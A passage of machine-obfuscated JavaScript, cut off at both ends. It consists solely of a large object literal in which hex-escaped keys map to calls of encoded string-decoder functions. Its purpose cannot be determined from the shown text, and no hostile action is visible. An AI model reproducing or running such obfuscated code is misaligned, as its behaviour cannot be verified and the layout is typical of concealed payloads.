,'\x59\x51\x66\x44')+'\x79','\x6d\x68\x5a\x48\x50':_0x53d405(0xfc9,0x1a38,0x31d,0xca5,'\x23\x79\x58\x77'),'\x69\x41\x77\x4a\x61':_0x960976(0x1aef,0x2009,0xc4f,'\x5b\x34\x4b\x77',0x12f7),'\x45\x7a\x77\x6e\x7a':_0x2cd9f4(0x1360,0xbaf,0x87c,0x1196,'\x59\x51\x66\x44')+'\x6d','\x42\x51\x62\x63\x58':_0x5e4fe9(-0xae2,0x65f,-0x37,0xcdf,'\x47\x67\x5b\x4f')+'\x74','\x69\x65\x49\x6c\x75':_0x960976(0x19b6,0x243a,0xd04,'\x44\x56\x34\x45',0x2179)+'\x6e\x61','\x76\x6d\x77\x45\x45':_0x5e4fe9(0x2332,0x10f0,0x1697,0x1d93,'\x74\x76\x4b\x4d')+'\x74','\x59\x65\x44\x63\x49':_0x5e4fe9(0x232f,0xe5c,0x16e8,0x1d90,'\x4c\x72\x32\x53')+'\x6f\x6e','\x64\x59\x68\x77\x51':_0x34c72a(0x1307,0x60b,0x1a6c,'\x21\x73\x5b\x51',0x104d),'\x62\x4e\x4f\x61\x56':_0x960976(0x5b6,0x1117,-0x474,'\x52\x45\x6b\x5d',0xf32),'\x68\x49\x59\x6b\x4d':_0x2cd9f4(0x8d3,0x3a4,0x3c,0x89c,'\x47\x73\x24\x45')+'\x72','\x7a\x74\x77\x5a\x65':_0x960976(0x16e3,0x16e5,0x1879,'\x37\x65\x42\x76',0x1abc),'\x4a\x59\x4e\x45\x6f':_0x5e4fe9(-0x4e8,0xac6,0x9cd,0xa76,'\x66\x5b\x41\x21'),'\x45\x44\x62\x47\x52':_0x53d405(0xc52,0x108b,0x76f,0x1b05,'\x37\x65\x42\x76'),'\x69\x70\x4f\x52\x78':_0x960976(0x4a0,0x12d4,0x81a,'\x70\x66\x6e\x49',-0x61f),'\x72\x69\x4d\x79\x4d':_0x2cd9f4(0x30a,0x123e,-0x3c4,0x627,'\x23\x43\x5d\x40')+'\x68','\x50\x6f\x64\x61\x5a':_0x5e4fe9(0x1a01,0xc44,0xdcd,0xcb3,'\x67\x32\x62\x6a')+'\x73','\x61\x43\x61\x5a\x4a':_0x34c72a(-0x33d,0xf0f,0xeb4,'\x4e\x46\x77\x31',0x906)+'\x6f\x6e','\x48\x49\x73\x51\x66':_0x2cd9f4(0x11d0,0x1dfd,0x12bb,0x2027,'\x21\x73\x5b\x51')+'\x6e\x61','\x42\x53\x4e\x61\x70':_0x34c72a(0x16cf,0x1fba,0x201f,'\x61\x4c\x66\x28',0x22f0)+'\x6e\x61','\x7a\x42\x48\x4f\x4c':_0x960976(0x15f6,0x787,0x18ce,'\x4f\x21\x79\x68',0xc70),'\x48\x77\x4a\x76\x62':_0x53d405(0x1797,0x940,0x1786,0x9c7,'\x5d\x4a\x35\x65'),'\x79\x73\x4b\x53\x65':_0x53d405(0xaa9,0x103f,0xf84,0xc64,'\x50\x4c\x72\x30')+'\x65','\x70\x59\x65\x50\x7a':_0x5e4fe9(0x11e6,0x1ede,0x10ac,0xb51,'\x47\x52\x24\x39')+'\x79','\x6f\x69\x67\x52\x47':_0x2cd9f4(0x114,0x1926,-0x4e,0xde9,'\x7a\x2a\x73\x70')+'\x6e\x61','\x43\x62\x63\x4d\x61':_0x53d405(0xa56,0x4c9,0x1505,0xf98,'\x71\x38\x4e\x64')+'\x6e\x79','\x48\x47\x6d\x44\x6f':_0x960976(0x106c,0xb92,0x1126,'\x5b\x34\x4b\x77',0x1f07)+'\x6e\x61','\x4e\x48\x70\x71\x76':_0x53d405(0x946,0xb46,-0x419,-0x2fa,'\x5d\x4a\x35\x65')+'\x6f\x6e','\x71\x74\x76\x59\x7a':_0x53d405(0x1687,0xaec,0x1807,0x1328,'\x7a\x2a\x73\x70'),'\x47\x44\x77\x61\x41':_0x5e4fe9(0x21af,0x1262,0x13e7,0x1bcf,'\x25\x6d\x42\x2a')+'\x65','\x41\x67\x6f\x62\x4b':_0x2cd9f4(0x5c1,0xfad,0xcd3,0x1216,'\x40\x52\x69\x55'),'\x51\x49\x5a\x4c\x56':_0x5e4fe9(0xcfc,-0x617,0x1f1,-0x3e4,'\x71\x38\x4e\x64')+'\x68','\x6f\x56\x6b\x41\x71':_0x960976(0x510,0xd24,0x964,'\x70\x66\x6e\x49',-0x32e)+'\x6e','\x43\x49\x51\x42\x62':_0x960976(0x1711,0x1a40,0xc9a,'\x55\x21\x29\x45',0xb19)+'\x64\x79','\x6c\x4a\x4f\x41\x4e':_0x2cd9f4(0xd31,0x1000,0x150a,0x127f,'\x24\x31\x77\x43'),'\x71\x52\x4e\x48\x42':_0x34c72a(0x4d8,0x1a76,0x13d2,'\x74\x57\x4f\x4e',0x11c8),'\x4b\x50\x69\x7a\x78':_0x2cd9f4(0x1ebe,0x17dc,0x11a5,0x1d04,'\x67\x32\x62\x6a'),'\x6b\x70\x65\x65\x62':_0x960976(0x645,-0x779,0x10d7,'\x52\x45\x6b\x5d',-0x2cd)+_0x2cd9f4(0x209d,0x1a09,0x11b1,0x1caa,'\x23\x43\x5d\x40'),'\x6a\x64\x54\x6a\x54':_0x5e4fe9(0xefc,0x1521,0x1b31,0x20d4,'\x21\x73\x5b\x51')+'\x61\x68','\x68\x47\x76\x49\x44':_0x960976(0x652,0x532,0x4ca,'\x56\x24\x76\x6b',-0x15b)+'\x61','\x6a\x57\x44\x44\x47':_0x2cd9f4(0xd64,0x1a12,0x1e5d,0x12d5,'\x23\x43\x5d\x40')+'\x79','\x50\x73\x62\x75\x61':_0x34c72a(0x1728,0x432,0xeb4,'\x23\x79\x58\x77',0x89d)+_0x960976(0xa6c,0x47d,0x158e,'\x61\x44\x69\x6d',0x55c),'\x63\x6c\x46\x74\x46':_0x2cd9f4(0x760,-0x4b7,0x9b7,0x8c3,'\x77\x71\x69\x21'),'\x53\x53\x54\x47\x69':_0x34c72a(0x17c3,0x1594,0xab1,'\x74\x76\x4b\x4d',0x9ed),'\x78\x61\x49\x52\x6b':_0x2cd9f4(-0x145,0x668,0x3b8,0xc85,'\x77\x71\x69\x21')+'\x79\x6e','\x77\x65\x79\x42\x56':_0x5e4fe9(0xa7e,-0xf8,0x381,0xc66,'\x7a\x2a\x73\x70')+'\x69\x65','\x5a\x58\x58\x77\x74':_0x5e4fe9(0xa79,0x6d8,0x90,0xa88,'\x5a\x4c\x31\x58')+'\x6e','\x55\x62\x53\x59\x6c':_0x53d405(0x8e2,0x6d3,-0x1c4,0x16f9,'\x4c\x72\x32\x53')+_0x53d405(0xa2b,0xec6,0xd,-0x2ab,'\x61\x44\x69\x6d'),'\x58\x6a\x45\x47\x4a':_0x34c72a(0xf48,0x2282,0x13f8,'\x55\x21\x29\x45',0x1ba6),'\x5a\x52\x78\x4d\x4d':_0x53d405(0x910,0x149f,0x30f,0x82,'\x66\x5b\x41\x21')+'\x6e','\x43\x76\x79\x64\x68':_0x2cd9f4(0xca2,0x20d7,0x1dd3,0x12e9,'\x23\x74\x24\x76'),'\x66\x59\x4f\x6c\x53':_0x960976(0x1310,0x1279,0x1328,'\x44\x56\x34\x45',0x1bc1)+'\x72','\x74\x66\x4f\x4d\x73':_0x960976(0x9bd,0xfe8,0x13cd,'\x74\x76\x4b\x4d',0x16b4)+_0x53d405(0x488,-0x177,0x40f,-0x2f9,'\x24\x31\x77\x43'),'\x6b\x71\x4b\x48\x4d':_0x53d405(0x1e78,0x1dd7,0x1f2e,0x1150,'\x67\x32\x62\x6a')+'\x61','\x43\x51\x65\x55\x75':_0x34c72a(0x108f,0x12e0,0x2a8,'\x25\x6d\x42\x2a',0xf5f)+'\x65\x6c','\x54\x67\x4a\x59\x45':_0x5e4fe9(0xe4e,0x1741,0x18ac,0x1055,'\x7a\x2a\x73\x70'),'\x50\x61\x57\x63\x51':_0x34c72a(0x27f,0x1b5f,0x18f7,'\x37\x65\x42\x76',0xe1d)+'\x79','\x67\x43\x49\x45\x45':_0x53d405(0xcc3,0x122f,0x8db,0x1230,'\x71\x38\x4e\x64')+_0x960976(0xcda,0xa9f,0xa34,'\x38\x30\x5a\x53',-0x97),'\x62\x4c\x70\x6f\x69':_0x34c72a(0x14d0,0x2077,0x1910,'\x75\x29\x44\x74',0x1787),'\x49\x63\x79\x6f\x6f':_0x34c72a(-0xba,0x17a0,0x9f7,'\x36\x63\x68\x6d',0x9d1),'\x49\x41\x4a\x71\x58':_0x2cd9f4(0x84c,0x693,0x124f,0x1404,'\x71\x38\x4e\x64'),'\x78\x70\x73\x52\x66':_0x34c72a(0x1c9d,0x1e66,0x2bde,'\x55\x62\x6a\x74',0x2264)+_0x53d405(0x8b4,0x105d,0x1175,0x5d4,'\x52\x45\x6b\x5d'),'\x75\x56\x5a\x51\x71':_0x5e4fe9(0x1335,0x1334,0xfd8,0x52b,'\x25\x6d\x42\x2a')+'\x6e','\x43\x4d\x63\x69\x6a':_0x34c72a(0x1b4e,0x6b8,0x1207,'\x66\x5b\x41\x21',0xd95),'\x50\x6f\x68\x6c\x63':_0x960976(0xed0,0x4d3,0x34a,'\x38\x30\x5a\x53',0x129c),'\x5a\x78\x59\x4e\x71':_0x2cd9f4(-0x243,0xfa9,0x22a,0x7f5,'\x70\x66\x6e\x49')+'\x6f\x6e','\x76\x4b\x61\x74\x46':_0x960976(0xc0a,-0x1ad,0x1659,'\x59\x51\x66\x44',0xa0b),'\x64\x4b\x73\x76\x50':_0x960976(0x1da0,0x2566,0x1287,'\x37\x65\x42\x76',0x2262)+'\x6e\x6e','\x55\x7a\x6a\x73\x5a':_0x960976(0x16ee,0x1220,0x1967,'\x55\x62\x6a\x74',0x176a),'\x44\x5a\x77\x74\x55':_0x2cd9f4(0x1135,0xd82,0x82e,0x15ee,'\x4c\x56\x70\x79'),'\x72\x75\x68\x77\x4e':_0x53d405(0xcf2,0x1366,0x53d,-0x193,'\x5b\x34\x4b\x77')+'\x63\x6b','\x55\x62\x62\x4d\x62':_0x34c72a(0x1081,0x1c1a,0xf8e,'\x47\x67\x5b\x4f',0x1247)+'\x63\x65','\x62\x75\x45\x6f\x65':_0x53d405(0x1258,0x1047,0x108c,0x9e9,'\x61\x4c\x66\x28')+'\x6e','\x5a\x6f\x5a\x56\x58':_0x53d405(0x10d4,0x359,0x103a,0xf8e,'\x6c\x25\x43\x78'),'\x4a\x53\x66\x70\x66':_0x960976(0x10d6,0x859,0x1122,'\x55\x21\x33\x54',0x1d67)+'\x69\x73','\x73\x6c\x46\x6a\x62':_0x960976(0xc3f,0x1568,0x46b,'\x50\x4c\x72\x30',0xa1),'\x42\x41\x7a\x59\x79':_0x2cd9f4(0x24bd,0x12a7,0x2048,0x2066,'\x4c\x56\x70\x79')+'\x61','\x64\x6f\x44\x50\x6d':_0x34c72a(0x118f,0xdfb,0xf4e,'\x4f\x69\x61\x4c',0xe5e)+'\x79\x6e','\x47\x50\x63\x6f\x4e':_0x34c72a(0x2977,0x2582,0x1d16,'\x7a\x2a\x73\x70',0x2273)+_0x34c72a(0x1206,0x5a8,0x1b84,'\x6f\x34\x47\x58',0xdba),'\x47\x55\x79\x43\x63':_0x960976(0x1b54,0x10db,0x1e03,'\x55\x21\x33\x54',0x2210)+'\x72','\x5a\x64\x50\x50\x46':_0x2cd9f4(-0x957,0x1388,-0x414,0x53d,'\x55\x62\x6a\x74'),'\x67\x42\x79\x71\x48':_0x53d405(0x195b,0x13a8,0x267c,0x1228,'\x24\x31\x77\x43')+'\x6e\x64','\x5a\x6e\x4a\x4c\x65':_0x5e4fe9(0x1916,-0x156,0xcea,0xdfd,'\x4c\x72\x32\x53'),'\x4a\x47\x74\x7a\x47':_0x2cd9f4(0xe95,0x15e2,0x1e31,0x1a20,'\x47\x67\x5b\x4f')+'\x6e','\x47\x76\x4f\x63\x62':_0x53d405(0x16d5,0x1b4f,0x1d3b,0x9c7,'\x4f\x69\x61\x4c')+_0x53d405(0x6b8,0x10cc,0x10af,-0x235,'\x61\x4c\x66\x28'),'\x55\x44\x73\x78\x68':_0x5e4fe9(0x18a8,0x2101,0x15e6,0x15e5,'\x44\x56\x34\x45'),'\x47\x7a\x56\x64\x6d':_0x2cd9f4(0x14f4,0x2bd5,0x1ac7,0x2147,'\x36\x63\x68\x6d')+'\x61','\x58\x52\x6a\x4c\x45':_0x34c72a(0x1485,0x1077,0x876,'\x4f\x69\x61\x4c',0x126c),'\x4f\x4f\x50\x57\x43':_0x53d405(0x11f4,0xbe1,0x1e93,0x1ee6,'\x5b\x34\x4b\x77')+'\x79','\x70\x62\x41\x50\x58':_0x53d405(0x1b9a,0x2651,0xe3d,0x1c7b,'\x44\x56\x34\x45'),'\x7a\x6b\x77\x72\x6e':_0x53d405(0x1826,0xe70,0x1d0d,0x1b4d,'\x75\x29\x44\x74')+'\x6e','\x73\x6e\x53\x50\x75':_0x53d405(0xc86,0x622,0x194b,0x7f0,'\x62\x41\x4e\x41'),'\x78\x51\x6f\x56\x46':_0x960976(0xcb0,0xd10,0x17a6,'\x47\x6d\x35\x31',0x182),'\x6b\x49\x77\x52\x68':_0x960976(0x165d,0xfff,0x94e,'\x61\x4c\x66\x28',0x1d9f),'\x73\x45\x4e\x75\x46':_0x53d405(0x172a,0x180f,0xbeb,0xb64,'\x6f\x34\x47\x58'),'\x6a\x6a\x72\x4a\x53':_0x5e4fe9(0x79e,0x1baa,0x15a1,0x1f0b,'\x44\x56\x34\x45')+'\x65\x74','\x5a\x72\x44\x44\x63':_0x53d405(0x19c2,0x1294,0x138c,0xe2b,'\x61\x44\x69\x6d')+'\x6e','\x51\x45\x48\x4a\x71':_0x960976(0x16d7,0x2407,0x184d,'\x74\x57\x4f\x4e',0x1424)+'\x6f\x6c','\x63\x51\x5a\x62\x4c':_0x5e4fe9(0x44e,0x706,0x189,0xf16,'\x47\x73\x24\x45'),'\x6a\x57\x4e\x6a\x4b':_0x53d405(0x16eb,0xbcb,0x20cb,0x171b,'\x75\x29\x44\x74')+_0x34c72a(0xa31,0x15e0,0x76e,'\x62\x41\x4e\x41',0x129d),'\x75\x4b\x7a\x46\x6e':_0x34c72a(0x10c9,0x2561,0x11eb,'\x6c\x25\x43\x78',0x187d)+'\x61\x6e','\x6f\x78\x6c\x76\x7a':_0x34c72a(0x1a94,0x5ef,0xb9c,'\x56\x24\x76\x6b',0xfc4),'\x71\x73\x4f\x42\x77':_0x5e4fe9(0x12be,0x1ddf,0x169a,0x1b02,'\x25\x6d\x42\x2a'),'\x70\x48\x58\x47\x55':_0x53d405(0x1985,0xc50,0x2679,0xc0f,'\x6a\x33\x32\x47')+_0x34c72a(0x31c9,0x18bf,0x1f28,'\x70\x66\x6e\x49',0x2329),'\x7a\x68\x43\x58\x52':_0x53d405(0x538,0x973,0x213,0xeeb,'\x61\x4c\x66\x28'),'\x42\x76\x47\x49\x50':_0x960976(0x173a,0x2481,0x18f4,'\x4c\x56\x70\x79',0x8e4)+'\x68','\x79\x74\x68\x50\x43':_0x34c72a(0x12e9,0x2d66,0x1d83,'\x4a\x31\x63\x53',0x1f9e),'\x72\x46\x76\x65\x54':_0x34c72a(0x2621,0x197f,0x137d,'\x5b\x34\x4b\x77',0x1f08)+'\x65','\x4c\x59\x4b\x55\x5a':_0x34c72a(0x179e,0x13d7,0x1fca,'\x25\x6d\x42\x2a',0x19c8)+'\x72\x61','\x46\x59\x51\x4e\x46':_0x2cd9f4(0x1ad8,0x257f,0x15c4,0x1fb9,'\x70\x66\x6e\x49')+_0x5e4fe9(0x20c2,0x120b,0x1599,0x12f1,'\x4a\x31\x63\x53'),'\x48\x56\x4f\x77\x51':_0x960976(0x1615,0x1a42,0x1eae,'\x59\x51\x66\x44',0x742)+'\x65','\x76\x70\x78\x75\x6a':_0x53d405(0x658,-0x5d6,0x124c,0x108a,'\x24\x31\x77\x43')+'\x72','\x6c\x76\x64\x46\x43':_0x34c72a(0x976,0x9e8,-0x590,'\x40\x52\x69\x55',0x69f),'\x56\x45\x72\x4d\x64':_0x34c72a(0x1c17,0x1184,0x1e47,'\x66\x5b\x41\x21',0x1a68),'\x6c\x57\x44\x54\x77':_0x34c72a(0x229d,0x2591,0x2678,'\x21\x73\x5b\x51',0x1b1b)+'\x61\x68','\x54\x41\x52\x78\x44':_0x5e4fe9(-0x279,0x1015,0x8b2,0x1df,'\x44\x56\x34\x45')+_0x960976(0x1251,0x1299,0x1aca,'\x6f\x34\x47\x58',0x388),'\x79\x63\x62\x5a\x4d':_0x5e4fe9(0x1522,0x1f60,0x16c3,0x155e,'\x7a\x2a\x73\x70'),'\x53\x46\x47\x51\x42':_0x53d405(0x18bc,0x25dd,0xd25,0x12b4,'\x21\x73\x5b\x51')+'\x79','\x73\x71\x4f\x75\x52':_0x34c72a(0x885,0xf17,-0x61,'\x47\x73\x24\x45',0x616)+'\x6e\x6e','\x58\x73\x57\x47\x51':_0x5e4fe9(0x1a44,0x161d,0x1437,0x1efe,'\x55\x62\x6a\x74')+'\x63\x65','\x59\x69\x6c\x7a\x72':_0x960976(0xb0e,0x954,0x1152,'\x4c\x72\x32\x53',0x1495),'\x70\x4a\x75\x68\x4f':_0x34c72a(0x240d,0xe9f,0xc74,'\x50\x4c\x72\x30',0x17af),'\x7a\x68\x56\x7a\x42':_0x34c72a(0x2ab1,0x23ec,0x1fd8,'\x47\x73\x24\x45',0x1e77),'\x73\x77\x52\x4b\x42':_0x5e4fe9(0x690,0xf4f,0x14e6,0x2366,'\x4c\x56\x70\x79')+'\x65','\x56\x63\x72\x65\x62':_0x960976(0xe6d,0xcdd,0x16ec,'\x5a\x4c\x31\x58',0xd2a),'\x66\x52\x54\x4f\x62':_0x5e4fe9(0x9fb,0x608,0xca9,0x120d,'\x38\x30\x5a\x53')+'\x6e','\x6d\x74\x79\x74\x78':_0x53d405(0x199b,0xd39,0x161a,0xdde,'\x5b\x34\x4b\x77')+'\x6e','\x41\x47\x6d\x5a\x57':_0x34c72a(0x10ae,0x114f,0x1afe,'\x71\x38\x4e\x64',0x18e1),'\x4c\x42\x56\x59\x58':_0x34c72a(0x12c3,0x1c1f,0x15cd,'\x4f\x21\x79\x68',0x20cb)+_0x5e4fe9(0xa17,0x27e,0xd7f,0x1796,'\x6f\x34\x47\x58'),'\x57\x54\x4d\x6c\x50':_0x5e4fe9(0xd9e,0xf18,0xc75,0xa47,'\x70\x66\x6e\x49'),'\x64\x6b\x70\x68\x52':_0x5e4fe9(0x14da,0x1a01,0xe0a,0x1684,'\x47\x52\x24\x39'),'\x66\x64\x4a\x47\x63':_0x34c72a(0x1526,0x25aa,0x2309,'\x5b\x34\x4b\x77',0x1e1e),'\x59\x64\x62\x61\x70':_0x34c72a(0xc48,0x9e5,0x11f6,'\x67\x32\x62\x6a',0xd33),'\x41\x6b\x4d\x4f\x64':_0x960976(0xb2f,-0xcf,0x118a,'\x66\x5b\x41\x21',-0xa8),'\x6a\x50\x48\x57\x4d':_0x2cd9f4(0x221b,0x2943,0x233c,0x2029,'\x23\x79\x58\x77'),'\x75\x49\x41\x66\x70':_0x34c72a(0x490,0xa0b,0xa3d,'\x47\x67\x5b\x4f',0x5ea)+'\x6c\x6c','\x68\x63\x6c\x42\x42':_0x960976(0x8c2,0xfe3,0x35c,'\x55\x62\x6a\x74',0xa36),'\x75\x55\x77\x76\x61':_0x2cd9f4(0x25e3,0x174f,0x1f71,0x1e5e,'\x55\x21\x33\x54')+'\x61\x6e','\x5a\x72\x52\x43\x59':_0x960976(0x1173,0xf10,0x17db,'\x23\x79\x58\x77',0xd1f),'\x59\x65\x7a\x50\x69':_0x53d405(0x1032,0x1dc9,0x746,0x92c,'\x4f\x21\x79\x68'),'\x49\x56\x64\x4b\x51':_0x2cd9f4(0x428,0x15eb,0x3b8,0xcc4,'\x44\x56\x34\x45'),'\x65\x4f\x59\x42\x6d':_0x5e4fe9(0x1765,0x2877,0x1ab1,0x1ea7,'\x6c\x62\x68\x23')+'\x6e','\x6c\x78\x6a\x72\x56':_0x960976(0x10c1,0x1027,0x12ab,'\x55\x62\x6a\x74',0x4a6)+'\x65\x65','\x4f\x53\x71\x54\x6a':_0x960976(0x690,0x8b6,0x783,'\x70\x66\x6e\x49',0xa17)+'\x6e','\x58\x45\x44\x61\x78':_0x2cd9f4(0x1983,0x1ad4,0xdb2,0xebf,'\x61\x4c\x66\x28'),'\x4a\x4a\x55\x75\x6a':_0x5e4fe9(0x12f8,0x22,0x5c6,0x5cc,'\x38\x30\x5a\x53')+'\x61\x6e','\x43\x6c\x77\x67\x52':_0x53d405(0x252,0x3b5,0xc1b,0xdc5,'\x6a\x33\x32\x47'),'\x6e\x75\x70\x65\x49':_0x5e4fe9(0x1122,0x2177,0x1b52,0x23ee,'\x52\x45\x6b\x5d'),'\x4c\x57\x6f\x50\x67':_0x2cd9f4(0x2232,0x268d,0x1587,0x1b47,'\x4c\x72\x32\x53')+'\x73','\x44\x46\x79\x76\x46':_0x5e4fe9(0x619,-0x448,0x652,-0xe2,'\x4f\x21\x79\x68')+'\x69\x61','\x61\x75\x4b\x55\x59':_0x960976(0xd1f,0x156c,0xdc5,'\x4e\x46\x77\x31',0x7a1),'\x65\x65\x4f\x54\x6b':_0x53d405(0x1919,0x2188,0x1cbc,0x1b4f,'\x70\x66\x6e\x49')+'\x61','\x77\x5a\x43\x6c\x5a':_0x53d405(0x1469,0x1026,0x13d8,0x1468,'\x6c\x62\x68\x23'),'\x50\x4b\x41\x75\x59':_0x53d405(0x1a05,0x2836,0xbac,0x1d36,'\x64\x43\x49\x32'),'\x4a\x59\x62\x50\x4d':_0x2cd9f4(0x679,0x1b22,0x1556,0xd57,'\x5d\x4a\x35\x65')+'\x61','\x49\x45\x4a\x41\x45':_0x53d405(0x7b5,-0x1b8,-0x45b,0x15ca,'\x64\x43\x49\x32')+'\x65','\x72\x59\x6e\x52\x6d':_0x53d405(0xa75,0x605,0x1915,-0x3b1,'\x23\x74\x24\x76')+'\x79','\x76\x6c\x42\x55\x75':_0x53d405(0x1b43,0x2255,0x29b8,0x2090,'\x61\x4c\x66\x28'),'\x6f\x4d\x72\x56\x6f':_0x2cd9f4(0x19a8,0x1a69,0x152b,0xf46,'\x62\x41\x4e\x41'),'\x42\x79\x73\x43\x56':_0x960976(0x7d9,0xa4,-0x673,'\x34\x41\x79\x28',0xf8a),'\x53\x62\x61\x6f\x4b':_0x34c72a(0x1779,0x1375,0x178c,'\x23\x79\x58\x77',0x112d),'\x59\x59\x7a\x69\x68':_0x5e4fe9(0x13e2,0x200b,0x1861,0xd06,'\x52\x45\x6b\x5d'),'\x52\x55\x45\x73\x59':_0x960976(0x183f,0x1ef9,0x1af7,'\x4f\x21\x79\x68',0x23fe),'\x51\x72\x59\x67\x6b':_0x53d405(0x106b,0x1447,0x19f0,0x16c5,'\x4c\x72\x32\x53'),'\x78\x6f\x43\x49\x7a':_0x5e4fe9(-0x22e,-0x213,0x4a6,0x109e,'\x5b\x34\x4b\x77'),'\x75\x79\x58\x76\x49':_0x960976(0x1c7b,0x1569,0x28d8,'\x56\x24\x76\x6b',0x1390)+'\x72\x79','\x55\x62\x55\x42\x55':_0x5e4fe9(0x2377,0x22c8,0x1868,0xbf7,'\x24\x31\x77\x43')+'\x61','\x45\x6e\x48\x50\x6e':_0x5e4fe9(0x268c,0xf49,0x1b64,0x29f7,'\x77\x71\x69\x21')+_0x53d405(0x688,0x8b7,0x6a0,-0x517,'\x61\x44\x69\x6d'),'\x72\x57\x73\x71\x43':_0x53d405(0xbbf,0x505,0x1397,0xa49,'\x21\x73\x5b\x51'),'\x63\x43\x4a\x50\x4d':_0x53d405(0x1771,0x1fc6,0x1829,0x1713,'\x23\x79\x58\x77'),'\x6e\x78\x49\x4d\x6d':_0x2cd9f4(0x1a93,0x147e,0x28fb,0x1bfe,'\x25\x6d\x42\x2a')+'\x6f\x6e','\x61\x4b\x4e\x66\x43':_0x5e4fe9(-0x168,-0xbc1,0x1da,-0x935,'\x64\x43\x49\x32')+'\x61','\x6a\x41\x74\x4b\x51':_0x34c72a(0x1928,0x107c,0x131e,'\x24\x31\x77\x43',0xde1),'\x68\x74\x5a\x74\x51':_0x53d405(0x462,-0x7bf,0x47e,0x9ff,'\x4f\x21\x79\x68'),'\x62\x67\x7a\x4b\x47':_0x34c72a(0x25d4,0x1ade,0x185e,'\x4f\x21\x79\x68',0x1c6a)+'\x79','\x58\x4d\x58\x64\x67':_0x5e4fe9(0xc5a,0xb6e,0x589,-0x937,'\x50\x4c\x72\x30'),'\x5a\x69\x6c\x65\x65':_0x34c72a(0x1bbc,0x274f,0x2491,'\x74\x76\x4b\x4d',0x1e2b)+_0x5e4fe9(0x102e,-0x1d2,0x513,0x10d,'\x24\x31\x77\x43'),'\x51\x53\x53\x5a\x6c':_0x53d405(0x17e8,0xb5d,0x1a37,0x1008,'\x25\x6d\x42\x2a'),'\x52\x4a\x61\x75\x53':_0x34c72a(0x84d,0x1c3d,0x2058,'\x50\x4c\x72\x30',0x15fc)+'\x6e','\x42\x66\x47\x6a\x61':_0x5e4fe9(0x1850,0x102a,0xdfd,-0x20,'\x40\x52\x69\x55')+'\x79\x6e','\x77\x44\x5a\x5a\x42':_0x2cd9f4(0x1fd2,0x18ca,0x230e,0x2079,'\x75\x29\x44\x74'),'\x72\x74\x45\x62\x73':_0x34c72a(0x80b,0x110b,0x1426,'\x37\x65\x42\x76',0x13b5),'\x4e\x72\x6b\x58\x77':_0x34c72a(0x1d85,0x1fbd,0x2351,'\x5a\x4c\x31\x58',0x1503)+'\x6e','\x46\x50\x51\x6b\x4f':_0x5e4fe9(0x5b2,0x135f,0x8d9,0xc6e,'\x52\x45\x6b\x5d')+'\x72','\x6a\x76\x70\x65\x66':_0x960976(0x17b1,0x15ce,0x1bb0,'\x7a\x2a\x73\x70',0x14e6),'\x7a\x67\x76\x72\x46':_0x53d405(0x1aac,0x2834,0x18cf,0x235f,'\x5b\x34\x4b\x77')+'\x6e','\x6c\x7a\x51\x4d\x46':_0x960976(0x14a7,0x1f49,0x9bf,'\x75\x29\x44\x74',0x119e)+'\x74\x61','\x59\x76\x66\x79\x7a':_0x2cd9f4(0x1640,0xff5,0x1301,0x1a1c,'\x5d\x4a\x35\x65')+'\x65','\x74\x56\x56\x6a\x62':_0x960976(0xfb4,0x12b1,0x1cd2,'\x61\x44\x69\x6d',0x1811)+'\x64\x61','\x6b\x62\x4e\x41\x48':_0x53d405(0x4e8,0xcd3,0xc64,0xfe4,'\x61\x4c\x66\x28')+_0x34c72a(-0x42a,0x1e6,0x1373,'\x55\x21\x33\x54',0x74d),'\x78\x63\x78\x45\x4e':_0x5e4fe9(0x10c0,0x1660,0xc0c,0x16cf,'\x67\x32\x62\x6a'),'\x48\x53\x50\x44\x6c':_0x5e4fe9(0x268e,0x16c0,0x1b54,0x24e4,'\x62\x41\x4e\x41'),'\x63\x4d\x69\x76\x67':_0x2cd9f4(0x10a4,0x1f98,0xfaf,0x13fe,'\x36\x63\x68\x6d')+_0x34c72a(0xdf,-0x1d0,0x19cc,'\x66\x5b\x41\x21',0xc27),'\x79\x76\x4c\x78\x79':_0x2cd9f4(0x2892,0x1e55,0x20dc,0x1be9,'\x59\x51\x66\x44')+'\x65','\x63\x70\x6a\x6a\x6b':_0x960976(0x1bae,0x1a53,0xe45,'\x44\x56\x34\x45',0x2481)+'\x72','\x76\x73\x57\x5a\x46':_0x53d405(0x1760,0x2559,0xf49,0x21bc,'\x6c\x25\x43\x78')+'\x72\x79','\x77\x61\x6e\x77\x46':_0x5e4fe9(0x184a,0x769,0xf1f,0xd2d,'\x6a\x33\x32\x47'),'\x48\x5a\x57\x62\x47':_0x5e4fe9(0xf62,0xcd9,0x78a,0xf1b,'\x67\x32\x62\x6a'),'\x43\x50\x67\x69\x6a':_0x5e4fe9(0x88e,0xedf,0x1586,0xf75,'\x5b\x34\x4b\x77'),'\x4f\x5a\x61\x6c\x6f':_0x5e4fe9(0x129,-0x47,0x21d,0xeaf,'\x34\x41\x79\x28')+'\x72','\x73\x49\x6c\x6a\x7a':_0x960976(0x1cc5,0x1fe1,0x1984,'\x47\x6d\x35\x31',0x13dc)+'\x65\x79','\x62\x77\x6f\x6a\x41':_0x2cd9f4(0x1601,0x1310,0x250,0xe64,'\x21\x73\x5b\x51')+'\x69\x65','\x64\x70\x4b\x50\x75':_0x5e4fe9(0x211,0xfdc,0xf1e,0x1bd9,'\x47\x67\x5b\x4f')+'\x72','\x4f\x42\x74\x6c\x70':_0x53d405(0x1086,0x1759,0xe9d,0xb6b,'\x61\x4c\x66\x28')+'\x6e\x64','\x41\x42\x4c\x62\x76':_0x960976(0x5b4,0x869,0x177,'\x40\x52\x69\x55',-0x620)+'\x69\x61','\x46\x46\x6a\x62\x6b':_0x2cd9f4(0x1182,0xcf7,0x37,0x6da,'\x23\x43\x5d\x40')+'\x6c\x61','\x62\x59\x6a\x47\x76':_0x34c72a(0x20b,0x1848,0xcaf,'\x67\x32\x62\x6a',0xfd1)+'\x65\x6c','\x65\x64\x6a\x6a\x59':_0x53d405(0x184,0x4fd,0x8fa,0x16f,'\x50\x4c\x72\x30'),'\x77\x77\x6d\x45\x66':_0x5e4fe9(-0xb4d,0xb4d,0x15f,-0x69f,'\x4c\x56\x70\x79')+'\x69\x65','\x79\x79\x44\x75\x70':_0x960976(0xaa9,0x170a,0x1061,'\x6c\x62\x68\x23',0x1156)+_0x2cd9f4(0x1bf5,0x9e4,0x20e6,0x1738,'\x59\x51\x66\x44'),'\x4f\x4b\x67\x4d\x6d':_0x5e4fe9(0x1d0d,0x19a2,0x173f,0x1a8b,'\x36\x63\x68\x6d')+'\x6e\x79','\x4f\x72\x4c\x57\x52':_0x34c72a(0x1273,0xb32,0xfb8,'\x4a\x31\x63\x53',0xa1a)+'\x79\x6